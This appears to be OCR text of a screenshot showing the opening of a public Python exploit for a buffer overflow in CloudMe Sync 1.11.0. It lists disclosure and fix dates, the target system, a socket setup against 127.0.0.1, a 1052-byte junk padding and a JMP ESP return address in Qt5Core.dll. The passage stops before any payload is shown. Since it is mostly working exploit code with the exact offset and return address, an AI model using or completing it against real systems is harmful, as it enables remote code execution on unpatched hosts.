
# Solution: Update CloudMe Sync to 
1.11.2
############################################
#Disclosure Date: March 12, 2018
#Response Date: March 14, 2018
#Bug Fixed: April 12, 2018
# Run this file in victim's win 7 sp1 
x86 system where CloudMe Sync 1.11.0 
has been installed.
import
 socket

target
=
"127.0.0.1"
junk
=
"A"
*
1052
eip
=
"\x7B\x8A\xA9\x68"
#68a98a7b : 
JMP ESP - Qt5Core.dll